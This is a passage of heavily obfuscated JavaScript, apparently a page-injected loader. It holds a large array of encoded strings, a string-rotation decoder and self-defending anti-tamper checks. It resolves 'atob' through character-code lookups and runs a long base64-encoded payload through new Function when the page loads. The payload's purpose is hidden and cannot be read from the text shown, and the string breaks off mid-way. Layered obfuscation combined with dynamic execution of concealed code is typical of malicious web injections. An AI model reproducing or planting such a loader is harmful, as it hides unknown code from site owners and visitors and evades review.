uHNmK1Qz3nkmg9SvwWWBKTtDeXl','s1n0teTeqJrnvfzOtenKCvzRzfLkEwTYu3LND2vevtnA','mfPduNLJC0OYnuTKr05pv0DwreP5D25Kru5Yu0zKuuWY','vuDwELz6utbnrMrtvNLJC0OWwNrIm0zVy3PoALzxrw5m','mhHOtKzKuvzTuK1Ju2nZsJfKugrhuK1Jme01uKDfBKXd','ne5urtjmq2rlsLzkzeP5A3jtEwD3zurJEu1PD25Lu1jQ','rLz6vKHLBgrtyvnJC0OYtK9Jr05ot0DZnfyXsMXkExDU','tvrnC0OXvNPovuLUs1n0teTeqJror05QtenKwLrPtNbk','sNL3BLz6wKnArtv0ytncrLLxmg5mq2rytKHOA1rgtNzn','rw5lvJbVzdf0tW','vu5YvuC1EeP5D25KrZfYtdfKufPhuK9pr3rYsNL3BLyX','z3DLrfjSwwL3BMfUy2Tnq2nWsZbZB01izZbAv1LZsNPs','DgvZDa','vdjRBKTtDeXlrei0tLrzEeXdzeXtBfzZsNLRCLn5z3DL','tvDzEKXdzfPrrvzwsNLRCLn5z3DLre5QwML3BK1wuKHr','q2nZsJbosLjhBfHomhD6sNL3BLz6wK1sBgmZvdfwwfqY','y3blmhnVtuHNEK4YvxnkmgHAuw5RBKTtDeXlrei0ttjj','tK1pr3rTvJa5mfPfnuHkExDUyJaXu1KWoxrHmJfyvuzJ','z25lu3rms0rcne1xvMLmq2nTzezsuuP5A3jtEwD3zurJ','oxvlseLZy3L4muTyDhLAwfiXy200z2nPAhPmsfvWtZmW','BLfRndrwr3Hpt0nJC0OWwNrHmwXcyLC5BLz6wMXkExDU','EwD3zurnm1LPD25tmgH6u0nJCeSWC29nsgCXtxPjC0P6','vefUtenKwfvvwMPwreuXvKzKue1dy3nkmwmYtLvoCLPS','tNjxBu5eytfcALz5y3nkmwmYv21su01xAgPwvgHYywLJ','r3nUs1yWCe8ZmtjzweLNywL4CKXhmhnJq3H4ufC1Bgr5','zZbnAKvZsJnwsfzRB25lu3rms0rcne56sxHmq2qXuJfA','BKTtDeXlrei0tw1oBeXdyZjwr1PPsNLRCLn5z3DLrfjP','sJbrD2jhuKTvmJLOvJfgnuP5D25wEMrnt0HkDgeYBdjJ','A1D5zeDKBwHlzdfNBLHumgHjvNrKtZmXALbwohDLrgmZ','sxnkm2XYuKDZBKTtDeXlrei0ttjrmeXdzhLwmLPpsNLR','vNPKDgvfuM1orKvUtenKC1PwyZfwmuzpwKvKweP5D25K','m2HQvtiXDLOXzfnJveLUtenKwfqZuMTtvMq1tvvgweP5','txLJC0OXzfjzBNbSt0D0r2eWy25mq2qYvtjZmwfeAhjx','vJfkr1PfChrHmePyvdnsA1vgy25mq2rytJjgCwrftNzs','rKv6y2TwCfLty3nkmLzeyJfOwfqXuKnwELK0sNL3BMvR','vNPsv1PgvKrImLzfyLD0nuP5D25Kvu5YtuDwvgeWEgPJ','v1nJCeSWC29nsgCZtKrzC0P6rJrwmvfUs1n0teTeqJrn','vMTWtvrdy3blu3n0y0DgEwmYvKPIBLfVu2LND2vevMPo','mKP6uZjSCuP5D25JvK5Yuw01vgeZBensEwnZsJfKu2jU','u3HdtevnC1jdAZDMu3HQvZbZB01izZfoveLZsNLWt2vU','D25Kvwrxu2LJCeSWC29nsgCWtJjnC0OYDdnomhDUs1n0','rvzwsNLRCLn5z3DLreuYtun3BLfirKXtq2nWsZbZB01i','tM1rmNq2vJfkua','wejQuZjsnwjPy3nkmND5tJjssfLTEgTwrMnUtenKmfnx','rLjrsNLRCLn5z3DLreKXtun3BMrvzfDtAwnWsZbZB01i','BvCXww9nsgD6tvrbC0OZAeLHAZHUs1yWB1PSDfDlrei0','sxPArK54sNL3BMnStNzHmfK0ytjsrfz5y3nkmwmXtvrw','zhbvmJH5vJa4mwrwyZnzu2nZsJfKuwrhuLnAsgXyuwXJ','B2vxuNbkEwTYu3LND2vevMLnAxDUs2S1nMrdy3blmhnV','z1zumu9pm0PSzeHwEwjPqM1xmvvVtuHNme56y3nkEMHS','rxbOvNLJC0OXyZnmmLjivti4mMmXCfrkExDUywPODMiY','y3nkmhrlvLD3BKTtA3jlrxnVtuHNmfLuy3nkm1zivMTV','qMPwBe5Yt1zKue5dy3nkmwrrzuDssLeYDfPwmuiWwKvW','CLDvsKrIm0zytLrrBKXdzg5ABhbRvdbSu1PfnuHkExDU','zhjwBu4XsNLRCLn5z3DLre00tun3BMfUy2Tnq2nWsZbZ','mNmZyvDfBKXdzfHvvZvhvNPsA1PfAZrHmg9UtenKwe5U','teTeqJrorezRtenKCLzTtJfkEwTYu3LND2vevxPoAxDU','EwnZsJfKuu5vCfHomMHRvtiXCLLty3nkmwrtwwT0CMvi','y3nkmLj4wKDouveYovfKm0vUtenKwfvQtMTtvwrrveHS','muv3yZfJm1Lty3nkmwrqvw1ssLKXzejsrMnUtenKwfvT','tenKCfuYouHwmuK0uvzJm2fty3nkm2ruytiXDfuYC3LH','C0OXvNPovuLUs1n0teTeqJrovgT5tenJEfzfzefkEwTY','vLzJBLHwDg1yvhrWwMLOBLbumdLKvZvRwLDACgjTvMTl','rfzQt1n3BLuZCg5wq2nWsZbZB01iz3LpvgDZsJnwsfzR','rei0tLrrEuXdzg9nv05IsNLRCLn5z3DLrfPRt0n3BMnt','teHNC2vtEdzmruvZuwL4reXfuxbLm0PSzeHwEwjPqNLl','y1nJCeSWC29nsgCYtKDrC0OWuLHJvfvUs1n0teTeqJro','sK5omLjluNLJCW','BKTtDeXlrei0tLrNnuXdzgXyvfz4sNLRCLn5z3DLrfzO','AgPusevUtenKwfvRsMPvAMH2utfKuvj5y3nkmwmZyw5s','mwmZtKnJC0OYmurImgHyvwTKs1z6zhHkExDUyLrODLDw','q2rUtLv3muP5A3jtEwD3zurjne9tD25tmhbwyKnJCeSW','sNLRCLn5z3DLrgmYt0n3BLjhze5yu2nWsZbZB01izZnn','BKXdzgLtAtLQvgPODMqZzhHkExDUvNPsmfPgqxLIBtvS','s0P5A3jtEwD3zurrmK1dD25rweP2vvnJCeSWC29nsgCW','BLyWohPzmuPuyJfwwfvirMPkExDUyM1Or1PfBeLIr1jo','z3PzBvvZsJbgEq','t0C5suP5D25IsgH5vvzJmvnTuKPzu2nZsJfKuMfhuK1x','DgeWwKrtrwnUtenKCu1QtMPwvK5YzgXKugnty3nkme5e','vtbzExDUzfvKv1nPy3blmhnVtuHNEfKYuxnkmwXpstjR','sgCWtLrnC0P6AgXzEuvUs1n0teTeqJrnmKv4tenKrvyZ','rei0tvrRD0Xdze1ABfjAsNLRCLn5z3DLrfv5wwL3BMfh','uw5yu2HowvHsB1D5zhLzvZvRyJiWBLHtz3blu2TZyKqX','wLyWmwnty3blmhnVtuHNEu1etxnkmLzKtLHfBKTtDeXl','weLNwvrbovzQDhLAwfiXy200z1uZuNLHvZvUvZjfD0Te','tenKwfvTEgTvA2HOtvvkEeP5D25Hru52vtngAe1eww5m','seLYy3P0ouXhtMjtEwD3zurwAK9dD25pr1zQsvnJCfHu','sMXmq2rcy205uKP5A3jtEwD3zurwALPtD25JBgrTvgLJ','mKXdyZbsAvznsNLRCLn5z3DLrfv3tun3BLPfwK1ku2nW','nfjhmxjzu2nZsJfKue5eAhbrmNrdvNPACeP5D25svK5Y','mZbZutf0t0TeqJrorezQtenKtfnitKLkEwXKufDAyLrP','z3HzmxnUs1yWB2riBhDAvZLTsuHcEwiYtMXJm01ZuKz0','uK5urKPQuJboCG','y3nkmLL5v21ovfuYDhbwmdLisNL3BMn6AhjHshb0yJfc','twPbD0XdzfDtA3HnsNLRCLn5z3DLre01wvn3BLzRCe1u','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm','mMTUs1n0teTeqJrnEMXStenKvMn6vKnkEwTYu3LND2ve','z3DLrfPStNL3BLnPvLnyu2nWwfn4rfCWng9nsgD5txPv','tuHNmvPeqxnkmLjhvenvBKTtDeXlrei0txPzmuXdzeDp','A2rju1vWtfrfmu9umujsvwXovvzwwLHxrMXHturfEu16','muOWwKzcrgeWww5mq2rZyuHcALqXtNjnBgrrwvnJC0OZ','BuPTtenKwLrPtNbkEwTYu3LND2vesxDzAxDUuvHkDLvt','tK9wELjqvwXKu2nty3nkmwrqzvrSBveYCZrwEMrusNL3','vJfjnfOXyZfwEwnZsJfKue9wvKrpr3ryzvrOCK1TvxPK','AhHkExDUvNPzD1DfuK5tmu1UtenKBe1etMPvmu5Yt1zK','CfrHm3byvwTJBKXdzfHorZr5vNPsvgfSzfbAu2nZsJfJ','m1PQvtj0DfLUrw5mq2qYyLC5DMvStNzHwgXisNL3BMnS','sfz5yMLcmvbxntfIr3DZzur0owzuCg1KvZvQzeDSDMjP','DdjzweLNyMOXyG','tMPnC0OWAfPrBMTUs1n0teTeqJrov1v4tenKEeTyAdvk','mxzvsfjysNL3BMf6qNvtBgmZv21st1z5y3nkmeznuxL0','mJH6zdjfBKXdzejprZH3vJa5D1PfzerImNDUtenKC1rU','vKvKquP5A3jtEwD3zuroAu5tD25AweL4zfnJCeSWC29n','s0rcne56qMXmq2rYvM1omuP5A3juAwD3zurjEe5PD25z','rfyZrw5mq2ryvdjvnwfgtNjJmwmWwvnJC0OXzfnnrLPy','z1OYEhzzBuzZtevsyLr5z3DLrff6tLn3BLzRCe1uq2nW','q0P5A3jtEwD3zuroAe9dD25Lv3rfyxLJCeSWC29nsgD6','ugrhuLfzu2nZsJfJmMfQAg1nsejRvM1fBKXdzfHor0Pn','uNLJC0OWrtrImNryvwTAA1nhmxzuq2nZsJborgeYBfHv','seP5D25wELKZwtfkrgeXtLHvvtvRvdbJBKXdzdbtBfjx','wJfrBKTtDeXlrei0tw1oAeXdzfDtA3HnsNLRCLn5z3DL','EgPwBuPesNL3BLz6zhnArKPTy2XKC2nty3nkm0Puytnk','sLHorwnUtenKmMvgzfrHve5ysNL3BLz6wKTArLPeyJfW','tNjmmePeyNL0we5Tvw5mq2ryvvm5ALvvnwLtBgrqyvnJ','u1HNngj6uLHomdHUtenKwfvxAgPuvK5YvwXKueWYuKLw','oxLtrMrrvM1ot1Dxrw5mq2qXyLD0vvPwtNjzBwXisNL3','zeTiB3nru2S3zLn4ELCXww9nsgCXwLDjC0OYz3HzmxnU','q2rhwKCXteP5A3jtEwD3zurfnu5dD25AELzntLnJCeSW','BLDvngPHu2nWsZbZB01izZfnr1LZsJjNEfKXC25lu3rm','vvHWwLz6uJfkExDUvNPAufnSzfnsBvjovtj0CeP5D25w','mNWWFdr8m3WX','A3jwELzHwKv4A2vhuKTzu2nZsJfKue9yzfHumMHQvgXK','ouLLA2nUtenKwfvezgTvBe5YzwXKufDTuLvsEwnZsJjw','y0Dsu09hoxHLvwXesNL3BLz6zgfArtfeyJjkr09hDgTk','EwD3zurzD1LtD25AELzntLnJCeSWC29nsgD5wvrrC0OW','teHnownSDg1xmKv4s0rcne5xsMXmq2rmu0HosuP5Bgrx','utbou3DUvtnWBLzdy3blu3nUy0nKzeTfwMjvq2D3zuro','mMjxC3PkExDUy3PODLrfsKrHmJeYwvnJC0OXzfjsBu5o','DeXlrei0tLrjEuXdyZjwr1PPsNLSzfbxwJfIBu4WyvC5','wtfJmu1iuLHvvxnUtenKwe5xAgTvrgHYy1HKmfz5y3nk','BuXdzhfKEvf3sNLRCLn5z3DLrfjOtML3BLDvqKzwu2nW','mdLfuNLJC0OXzfbAA1zyvvDsALzUsNbkExDUvNPsAvfx','BvPPwNrqAJrVtfrcne1PChnkAKi0tMLRCe9QqJrnq2W3','vvHwEvr5y3nkmwmWzvHOwfvxEgTtmJfYwvnJC0OXzfbA','z1byzhm','CeSWC29nsgCXwMPzC0OZsLHAAZrUs1n0teTeqJrorgXT','A052yuHrngj5DhPJu2nZsJncBu0YtK9Iv3rpvJa4meP5','tuHNEK9xwxnkmfjyy1rvBKTtDeXlrei0tNPsAeXdzg9L','sZbZB01izZbnELfZsNLWt2vUuw5lu3rms0rcne1xtMPm','vZHUtenKqLeYouDwmuPOsZfJmgvty3nkmwrty2Powfvx','zeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1POy2Lcufbvnhns','yZburw9RsNLRCG','EwD3zurjnfPtD25srMr4tLnJCeSWC29nsgD6turjC0OW','vfrOCLjPy3nkmwmXzeDsvwjxDeHKmwqXsNL3BLjftNzo','q2ryvuvAALnyvLfvBgrswLnJC0OXzfbumgrSyLD0Evz6','zuroBe1PD25orxHlsKnJCeSWC29nsgCZtvrjC0OZBhjs','mu1UtenKwfvQvK5Hsfv2wtfAAeP5D25IvZf2yJfKue1h','vNvKq2H5s1r0mLLyswDKrhrTyJnjB2remhDLree3zer3','sJfJm2fRvMTnmdvRu0HfBKXdzfHorgHwuKrkrfvty3nk','EwTYu3LND2veuMLnu3DUytnJm1rdy3blmhnVtuHNEK1e','mxrOwfr0CfPPAgznsgCZtNPRmu5urxDArNnUy0DSELzR','y3nkmNHTt1rSwe4ZuMTwvMnUtenKEveYohHwmuzZwKvN','ChfIDwe','mfjYsNLRCLn5z3DLreL5twL3BMrvzfDtAwnWsZbZB01i','vNPssfmXzfjIr1jnutj0sKP5D25wmuzZwtfwvgiYAfHv','we5Urw5mq2rUt0C5u1yXsxPzmdv0yJfvBKXdzfHowejR','A3jtEwD3zursAe9tD25tmhbwyKnJCeSWC29nsgCWtNPr','stnmq2rUvta5CeP5A3jtEwD3zurzm01dD25sAMHXu0nJ','rvyXsKrJrMmZt0nJC0OXyZjnmLjvzdnsALngtNjtu2nZ','teDoyLn5z3DLrePPwvn3BMfSwKHxq2nWwfqXteTeqJrn','neP5D25wEMrSvfHsrgiYAgHzu2nZsJj4svvTtLfrmJGY','zurzD09dD25tmgH6u0nJCeSWC29nsgD4tMPRC0OXzfbk','vJa4A1fPy3blmhnVtuHNEu56uxnkmNrxwtnvBKTtDeXl','wtfssLr6ww5mq2rytJnWALz6zfbIBgrty1nJC0OXyZns','AgXzEuvUs1n0teTeqJroAMC1tenKB01xtMjkEwTYu3LN','reLZsJnOswfRog5lu2TYs0vZB01iz3LpvfvZsJj0m04W','vgPOCLqXzfnrBvjivNLJC0OXyZbxBvjxyuD4ALnftNjr','sKHkExDUvJfktW','D2vetMTou3DUywXAsfDdy3blmhnVtuHNmu56sxnkmwH1','DgXwEwnZsJj3ngj6wNDrmNrdvJfgnuP5D25KBMHmwM1j','turRC0OXvNPovuLUs1n0teTeqJror1eZtenJmfjPvK1k','BenLu2nWsZbZB01iz3HzEKvZsJfonLOXuw5lu3rms0rc','sJj0v1KZvw5lu3rms0rcne1QrxDmq2rAvgLoCeP5A3jt','v2HysNL3BLyXsNHsmNH0ytnjBKXdzfHov2HQvtboCLLw','D0P5DhnxEwrQyuDgEveYowTAvuyWsJeWB2rtBgjkm1j2','wLffvLzkEwTYu3LND2vevtnzExDUuZbWvMjdy3blmhnV','qJrovee1tenJBwrguLfkEwTYu3LND2verMHoq3DUuKzK','BMvftNzKvMrqy0DsuK9hoxLkExDUvNPJD1DywLrHmwHg','DLuZzerHmNa2y1nJC0OZrtrHmfzgt0D0ELz6vLHkExDU','sJi1vgiZzfHvrxCZvNPvD0P5D25Lr1f4wKzJmMnTww5m','zg9nmePRvevOB1PfnvHkExDUyurODK1xovrHm0zyvvrN','rgeWrLHomdHUtenKwfvxvLfwELjOzgXKugrty3nkmwrq','vNvzm1jWyJi0B0TyDdjzweLNveqXzK1izZnoEMSXtLrf','DeXlrei0tvrAAuXdzeXtBfzZsNLRCLn5z3DLrfjRtwL3','sMfzmhHOsNL3BMnvtNjvBgrty0DovLOWy25mq2ryvuro','r0P5A3jtEwD3zurkAvL5D25Amu5qyvnJCeSWC29nsgCZ','vti4EvjStNjJEwnZsJiXvgiWBfHum1uXvNPsweP5D25z','zfDtAwnWsZbZB01izZjoAMnZsJnkwfPRng5lu3rms0rc','tenJmLzhwMLkEwTYu3LND2vewxHzExDUtMXsBvLPy3bl','sMPnAxDUuZbWvMjdy3blmhnVtuHNEu1QwxnkmdLQwvvz','ndqWodC1Cfbfrxr3','mJH3uLzJBKXdzfHvwePAvJffELKWmuLtEwnZsJfJm00Y','DeXlrei0tM1zEeXdyZbsAvznsNLRCLn5z3DLrfL6tun3','zdfsmvPlsNLRCLn5z3DLre00tML3BMvxDevHEwnWsZbZ','tNzJBwH0ytjKwfqWog5mq2rWtvvkA1riuxzArLPisNL3','zfnsEwnZsJfKue9wBfHum1jQvtjoreP5D25wmuPnyZfK','yZburw9RsNLRCLn5z3DLre0Xt1n3BK5fEeTkq2nWsZbZ','BLjOsNL3BLz6vKLsBgmZzvrSwfqYmg5mq2q1yLC5rfPf','AeP5D25Hv1y2yKzJmvnTuK5zu2nZsJbwvgiWmxnxr2HQ','EwTYu3LND2veuMPpq3DUtKv4s0Pdy3blmhnVtuHNm05e','C0OWDeLJmgDUs1n0teTeqJrnAMD4tenKB01xtMjkEwTY','rei0tvDgBeXdzfDtA3HnsNLRCLn5z3DLrfjQwKn3BLOX','CfHvrvPQuJnKnuP5D25wEMrxwKv0mMvRAhDzu2nZsJnv','zfjuBvjovNLJC0OXyZfHvfiWutj0DgrSy25mq2r6vJbO','qtrkExDUwLDOB1KWourHmMryvdnvBKXdzhztm0zdvJfk','we4Xtw5mq2rWtw5fEvyXrKTArLPysNL3BLPRtNjnmfL3','wtrHA2DUs1n0teTeqJrov1uWtenJmfrfB2TkEwTYu3LN','vxHmq2rwy3Pwq0P5A3jtEwD3zurgAvL5D25tmgH6u0nJ','wvnJC0OXzfnou3rytKu1A1nvtNjKq2nZsJfJmfmXsKnp','wNP0EvPyuJfJBtrNwxP0ouThwJfIBu4WyvC5DuThrxnz','v1iXz25lu3rms0rcne5eyZrmq2q1sKDoyKP5A3jtEwD3','CeSWC29nsgD5tNPNC0P6rLvsmefUs1n0teTeqJroALPR','ExDUvNPKv1KXqKrHmLPyvwS1A1vhrw5mq2r5vtj0mLeX','wMLkEwTYu3LND2verMHnq3DUuuHgtfndy3blmhnVtuHN','rezQv3LJCeSWC29nsgD4wKDjC0P6rJrwmvfUs1n0teTe','sNLRCLn5z3DLrezTwML3BLDvngPHu2nWsZbZB01izZbp','vti4mfLvy3PzmvjOsNL3BLfuAhzrm2XeyJngrMnty3nk','u21suLeYodrLvwSWsNL3BLyXsLDArxHuytnSwfvfCgTt','mtuWnte0AM1jtxPu','BwqWyunKze8Zy3jlEwW3zeqWB2rdC3DLrevWsLrcne1u','B01izZfAAK1ZsJjOA1nStw5lu3rms0rcne5Qvtnmq2rU','m1POy2LcwfbwwtDJBvyWzfHkDuLhwMjwEwD3zurnm01t','mdfRwtbKvgeWnvHvrtHUtenKwfvQrKzAreztwtfoAeP5','mxztBLjeyNPSqMnty3nkmwmWu0vKnveYDfnKmwnUtenK','rLjOsNL3BLKZtLDzmhHeyJaXrfz5y3nkme4XwvrKAMr6','BvLPy3blmhnVtuHNmK1utxnkmMG1wKDRBKTtDeXlrei0','tgvTBfHorxbRvLvJBKXdzhfxr3HQvuCXDMffsNHkExDU','rfvZsJa4A1fPuw5lu3rms0rcne5esxDmq2rYvM1omuP5','Be55D25vm3bUvKnJCeSWC29nsgD4tNPvC0P6wLvABuLU','u3rms0rcne1xsMXmq2nXvg5WmeP5A3jtEwD3zurrEvL5','vLHumLO2sNL3BLLxmxzAmwrqtLzSwe5uqw5mq2rytLHO','ExDUwMPOCLjyzg1Av1vUtenKwfvRnwPuvu52zwXKue1e','u3LND2vewtrzAxDUtMXsBvLPy3blmhnVtuHNELLQrxnk','ytnbBKXdzfHoAtLRuZfoDMmZsNrHEKLUtenKwe5fsMPv'];var _0x1580607x=_0x1580607d;(function(a,b){var u=_0x1580607d;while(!![]){try{var c=parseInt(u(0x2ce))+parseInt(u(0x191))*parseInt(u(0x2b3))+-parseInt(u(0x26e))+parseInt(u(0x28a))+-parseInt(u(0x31e))+-parseInt(u(0x130))+-parseInt(u(0x319))*-parseInt(u(0x2bd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1580607c,0x3f4bc));var _0x1580607e=window;function _0x1580607f(c,d){var e={};e['UvSrk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x1580607d,l=v(0x228)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!=='undefined'?window:typeof process===p['pqbua']&&typeof require==='function'&&p['gPXds'](typeof global,p['pqbua'])?global:this,s=function(){var w=_0x1580607d,t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t[w(0x1b2)](n);};return s();});continue;case'1':return!![];case'2':var o={};o[v(0x248)]='object',o[v(0x236)]=function(r,s){return f['UvSrk'](r,s);};var p=o;continue;case'3':for(var q=0x2;q<k['length'];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':n();continue;}break;}}(h,arguments))return c[h];}}function _0x1580607d(a,b){a=a-0x12c;var c=_0x1580607c[a];if(_0x1580607d['PPpAGV']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1580607d['JLJJAL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1580607d['XkGHZv']={},_0x1580607d['PPpAGV']=!![];}var e=_0x1580607c[0x0],f=a+e,g=_0x1580607d['XkGHZv'][f];if(g===undefined){var h=function(i){this['wBCyux']=i,this['EabsuN']=[0x1,0x0,0x0],this['ifVQRC']=function(){return'newState';},this['bksseR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fcXdqh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YsbOCc']=function(){var i=new RegExp(this['bksseR']+this['fcXdqh']),j=i['test'](this['ifVQRC']['toString']())?--this['EabsuN'][0x1]:--this['EabsuN'][0x0];return this['MeRFTn'](j);},h['prototype']['MeRFTn']=function(i){if(!Boolean(~i))return i;return this['mfWnDL'](this['wBCyux']);},h['prototype']['mfWnDL']=function(j){for(var k=0x0,l=this['EabsuN']['length'];k<l;k++){this['EabsuN']['push'](Math['round'](Math['random']())),l=this['EabsuN']['length'];}return j(this['EabsuN'][0x0]);},new h(_0x1580607d)['YsbOCc'](),c=_0x1580607d['JLJJAL'](c),_0x1580607d['XkGHZv'][f]=c;}else c=g;return c;}new Function(_0x1580607f(_0x1580607e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc3OTU1MTBjPVsnVzdUeHJDa'+'0FGYScsJ2s4b2RXUnI0VzV1JywnajhvNn'+'daT2onLCd4Q29OV1JwZE9Db3YnLCdXUUp'+'kSVl1c0VXJywnZDhvWVdSZUZXNlMnLCdv'+'WlpjVVlTaCcsJ2N4TDdXNzdkVWEnLCdkU'+'2t4Qmg4YycsJ1c2UmRWMlJjT21rTicsJ2'+'1MbjhXNS9kVVcnLCdXUEJjVDhvQ1dQS1U'+_0x1580607x(0x320)+'V1AzZEdXJywnYWgxNVc0M2RRRycsJ3M4a'+'2pXT1JkTDhrTycsJ3ZTazlXUC9jVk5hJy'+'wnVzdOZExnVmNRbWtyJywnV09ySldRbGN'+_0x1580607x(0x195)+'UlJkR1cnLCdXUXV3b0NrZlc1aScsJ1dQd'+'S9XNXFaV1BDJywnVzZhRFdQeGNNbW9ma1'+'lXWnl2dGRQQ29OJywnV09kY1BTa2lXUEJ'+'kVUcnLCd1U2tHZ21rY0JxJywnQXZkZEpt'+'b3RXUnknLCdXUnRjSjFqSVdSMCcsJ2Noc'+'GRJY1pkVVcnLCdGMnE1aU5HJywnVzZDY3'+'k4b2xscScsJ1dSUmRLQ2tvV1BCZFNXJyw'+_0x1580607x(0x139)+'LCd2Y3Z6VzQxNicsJ1c1MWFuZ3hkTlcnL'+_0x1580607x(0x2df)+'RmYScsJ1dRaGNWbWswV09KZE5XJywneXN'+'yN0JDbzcnLCdXNXFVV1B4ZEpTa2gnLCdy'+_0x1580607x(0x288)+'1dRNWRXT2xjTkgwJywnYm1vNnZyV0EnLC'+_0x1580607x(0x264)+'nLCd4U2tac1NvVVc3NCcsJ2JHbGNWOG9h'+'eUcnLCdjOG83V1BEcVc3dScsJ1c3aGRUO'+'G9jQVdhJywnVzVaZFBOWFZmYScsJ1c1L2'+'RMbW9RRmF5'+('JywnVzUzZE1OTFJjVycsJ1c2VzZ1bWtZd'+'3EnLCdXN3VEQW1vdWFHJywncUNraWtTaz'+_0x1580607x(0x13c)+'tY3VXJywnV08vZFZ0V0h4cScsJ1c0dUhC'+'bWtjeGEnLCdDZkdFa0x5JywnV1F4Y1BTa'+_0x1580607x(0x32e)+'dPMUZsMlpjSVcnLCdrSzNkR0ovZFZHJyw'+'nRklyNlc3bncnLCdXN3VwV1F4ZEtTazQn'+'LCdXUDRXYlNrTlc1UycsJ1dSU09XNEtrV'+'1BpJywnazB4Y0w4a0tXT3EnLCdXNXhkTD'+'FqTmhHJywneDhrZEJDb0VXNUsnLCdXN0R'+'JQThrVXpxJywnVzVCZEoxWFBuRycsJ1c0'+_0x1580607x(0x30e)+'CdtS2RjVm1rMVdPcScsJ1c2TmNWU2swV1'+_0x1580607x(0x1d4)+'oMkZkS0cnLCdXUXBjSW1vMFdRR3InLCdv'+'bWtYdndpdCcsJ1dQdk5vTHhjSEcnLCdXN'+'mVKV1AzZFFDa0InLCdXNXZYeENrWXZXJy'+_0x1580607x(0x2ca)+_0x1580607x(0x188)+'YScsJ0RDb3dqU2tQdnEnLCd5Q2tEZm1rY'+_0x1580607x(0x146)+'tDV1JoZEhxJywnVzRCZEdDaytDZFcnLCd'+'DbWtPcENrT0ZxJywnVzVSZFUxTHBvYScs'+'J3dTb3hXT0JkVVNvYicsJ1c2OVBweDdkT'+_0x1580607x(0x14c)+'FCZFVhJywnQUpYUVc3dkgnLCdBU292cUN'+'vY0RhJywnYjA0eldReGRHcScsJ1c2cGRK'+'aEZjVlNrVicsJ3BaZkZ5U285VzYwcicsJ'+'1dPcGRHTkxNJywncW1rUWM4a25DYScsJ1'+'dQT29XN21T')+('V091JywnRjJGZEpTb2NXUG0nLCdrdkxhV'+'zZoZE1HJywnV09KY09Da0RXUEpkUkcnLC'+'dubW9kV1J5RFc3OCcsJ1c3eXlGQ2sxenE'+'nLCduQ2taRU5lbycsJ1dQUEpXN0JkSjhr'+'QycsJ2RDbzBXUmVvVzRTJywnbENrRHNmd'+_0x1580607x(0x23b)+_0x1580607x(0x21f)+'BOG9zVzRpJywnZ0gvY0lxV0gnLCdDOG9B'+_0x1580607x(0x20d)+'ScsJ2FTb0hXT1RYVzRDJywnVzVoZFE4b2'+'h1OGtzJywnVzRXckRmOEYnLCdXNHBjUDh'+'rTldQbGRVRycsJ1dSanBXTzNjSWR1Jywn'+_0x1580607x(0x162)+'m0nLCdXNXE3eFNrb0VhJywncnRsY1ZZS0'+_0x1580607x(0x296)+'kUzB2ZWlxJywnVzdTUUFTb1ltcScsJ1c2'+_0x1580607x(0x22b)+'ywnVzZoY0t1T2FvckpjUG1rcldPSGdXUj'+'dkR1cnLCdXN3pxVzVHcVdSQycsJ1c3MHN'+'XUE5kUW1rTScsJ1c1MDNXUFpkSUNrVics'+'J1dQMUtkbWt4Z3EnLCd0U291RkNvU3dHJ'+'ywnV1BXUFc0dUJXT3knLCdXN2lKeUNvTH'+'BxJywnV08wcG1DazRXNVcnLCdXUWRjSkN'+'rTFdQSmRJRycsJ2R4WHlXNXhkTXEnLCd4'+'U2tSYjhrdHRxJywnZG1rVURncVknLCdXT'+_0x1580607x(0x1c5)+'wncDN5eVdRbGRHYScsJ2wybGRUcmRkR0c'+'nLCdXUEJjT1NvVVdPNHYnLCdvZzQ0V1JS'+'ZFFHJywnVzZHQ3Ztb2ZiRycsJ2RtaytCZ'+'WkyJywndlNramVta3p1cScsJ2dLWGxXNV'+'JkUVcnLCdX')+('UUR6VzV4ZFBta3knLCdtQ29qV08wVVc2M'+'CcsJ2xDb1VXT1hDVzdxJywnV1JIR1c3Vm'+'RTU2tnJywnazhvS1c1RmNQU2tDeHJCZEl'+_0x1580607x(0x265)+'bGRTOGtLV1JaZEpXJywnV09yNVc0RmRPO'+'GtMJywnV1BUS1dQVmNMSW0nLCdkczdjS2'+_0x1580607x(0x214)+'lZm0nLCdXUFJjSFNva1dPTzEnLCdmWXBj'+'UG1vQ0JXJywnc0NvdmZkL2NOcScsJ2MzO'+'EdXUmRkSWEnLCdvZWhjTzhraldSVycsJ3'+'Jta3doU2tVZ2EnLCdvOGtGeEt5VCcsJ21'+_0x1580607x(0x292)+'VzVGZEkwcllrcScsJ0FTa3JXUmhjSU51J'+_0x1580607x(0x2f6)+'ZXJywnYkxhWldRWmRHcScsJ3pTa3RzU28'+'rVzVHJywnVzVoZEoySmNNOGtPJywnaFNv'+_0x1580607x(0x17a)+'zhvbVdPeVNXNTAnLCdlZy9kTmRaZE5hJy'+'wndG1rNHBta1JBVycsJ2ZtbzFCSWFjJyw'+'nZU43Y1RDa3RXT3UnLCdXT2J4V09aY1Zz'+_0x1580607x(0x280)+'G9yJywnV1FKY0pDa3NXUFZkSWEnLCdqdk'+'xkVzZSZE9hJywnejhvN0VTb0F5VycsJ1c'+'0dUxXT0ZkT0NrZCcsJ1c0N